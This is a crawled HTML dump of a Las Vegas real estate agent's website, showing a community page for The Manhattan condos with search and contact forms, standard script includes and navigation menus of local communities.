value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">
		                    <div class="communities-d-cont-left" >
		                      	<div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../The-Manhattan-real-estate/"></div>
		                      																					                          		<h1 >The Manhattan</h1>
		                      																					                          		
<p>
The Manhattan Condos are a large guard gated condo community located on the south side of the Las Vegas Strip. This community offers multiple swimming pools, a clubhouse featuring a two story gym, recreation areas, and large outdoor open spaces.
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                   	</div>
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>The Manhattan <!-- in Las Vegas --></h3>

<p>The Manhattan is considered one of the best places to live in when you have young children and is also the best area for those looking for one of the best places <!-- in Las Vegas --> to relocate!
</p>







	</div>
 </div>

<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Las-Vegas/Photo[rnd].jpg);" id=miscImg></canvas>
	</div>
</div>
<script>

var aRnd=(Math.floor(Math.random() * 11))+1;

document.getElementById('miscImg').style.backgroundImage="url('../../Las-Vegas/Photo"+aRnd+".jpg')";

</script>

</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in The Manhattan</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined <!-- in Las Vegas -->!

<BR><BR>

Samuel Johnson once wrote "To be happy at home is the ultimate result of all ambition". This expression is true for many Americans. Of all the components that make up a happy life, your home is one of, if not the most important.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../wp-content/themes/resources4/images/testi-bg.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>The Manhattan</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to  living, The Manhattan <!-- in Las Vegas --> stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Rob Wilner can help! Rob Wilner are local and experienced real estate agents who specialize in Las Vegas and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in The Manhattan</B>. When you're ready to relocate to the Vegas area, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Rob Wilner is well known for seamless real estate transactions, and expertly matching clients to properties that meet their specific lifestyle needs and goals. This adept skill has earned Rob Wilner has earned the trust of hudreds of home buyers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration into your life. First, you must consider what it is in a home that makes you happy.  Each home in The Manhattan is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Rob Wilner</b> at 702.788.1478 today for a tour of the area.</p>


			</div>
		</div>
								</div>
							<div class="ss-btn" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<a href="../../DoQuickSearchUnified.asp?city=comm:The Manhattan">Start Searching</a>
	</div>
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>



	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.VegasAndHenderson.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: https://www.vegasandhenderson.com/wp-includes/js/wp-emoji-release.min.js?ver=5.4.4
body_size: 546
content:

<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600italic,400italic' rel='stylesheet' type='text/css'>
<style>
.fontone{font-family: 'Open Sans', sans-serif;}
</style>

 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<!-- Latest compiled and minified CSS -->

<!-- Optional theme -->
<link rel="stylesheet" href="bootstrap3.css">

<!-- Latest compiled and minified JavaScript -->
<script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js"></script>


(404) Resource Not Found -- 

--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/MobileNav.asp
body_size: 829
content:
<!-- Mobile Navigation -->



<li class=""><a href="../../index.html" data-title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../communities/index.html" data-title="Searches">Searches</a>
<ul class="sub-menu">


<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=&maxListPrice=150000" data-title="Homes under 150000" style="white-space:nowrap" >Orlando Under $150k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=150000&maxListPrice=300000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $150k - $300k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=300000&maxListPrice=500000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $300k - $500k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=500000&maxListPrice=750000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $500k - $750k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=750000&maxListPrice=1000000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $750k - $1 Mil</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=1000000&maxListPrice=3000000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $1 Mil- $3 Mil</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=3000000&maxListPrice=" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando Over $3 Mil</a></li>



</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>


<!-- Mobile Navigation -->


--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/SideMenu.asp
body_size: 1863
content:


<!-- Slide In Menu -->
  
<span style="position:relative;top:-130px">  
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">


<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Anthem-real-estate/index.html"   >Anthem</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Ascaya-real-estate/index.html"   >Ascaya</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Canyon-Fairways-real-estate/index.html"   >Canyon Fairways</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Canyon-Gate-real-estate/index.html"   >Canyon Gate</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Country-Club-Hills-real-estate/index.html"   >Country Club Hills</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Eagle-Hills-real-estate/index.html"   >Eagle Hills</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Henderson-real-estate/index.html"   >Henderson</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Inspirada-real-estate/index.html"   >Inspirada</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Las-Vegas-real-estate/index.html"   >Las Vegas</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Lake-Las-Vegas-real-estate/index.html"   >Lake Las Vegas</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../MacDonald-Highlands-real-estate/index.html"   >MacDonald Highlands</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Mountain-Trails-real-estate/index.html"   >Mountain Trails</a></li>

</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">


<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../North-Las-Vegas-real-estate/index.html"   >North Las Vegas</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Providence-real-estate/index.html"   >Providence</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Queensridge-real-estate/index.html"   >Queensridge</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Red-Rock-CC-real-estate/index.html"   >Red Rock CC</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Seven-Hills-real-estate/index.html"   >Seven Hills</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Skye-Canon-real-estate/index.html"   >Skye Canon</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Southern-Highlands-real-estate/index.html"   >Southern Highlands</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Summerlin-real-estate/index.html"   >Summerlin</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Ridges-real-estate/index.html"   >The Ridges</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Summit-Club-real-estate/index.html"   >The Summit Club</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Tournament-Hills-real-estate/index.html"   >Tournament Hills</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Waldorf-Astoria-real-estate/index.html"   >Waldorf Astoria</a></li>


</ul>
</li>


<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Condo Towers</a>
<ul class="sub-menu">


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Allure-Las-Vegas-real-estate/index.html"   >Allure Las Vegas</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Boca-Raton-real-estate/index.html"   >Boca Raton</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Cosmopolitan-real-estate/index.html"   >Cosmopolitan</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Luna-Di-Lusso-real-estate/index.html"   >Luna Di Lusso</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Juhl-real-estate/index.html"   >Juhl</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Jockey-Club-real-estate/index.html"   >Jockey Club</a></li>
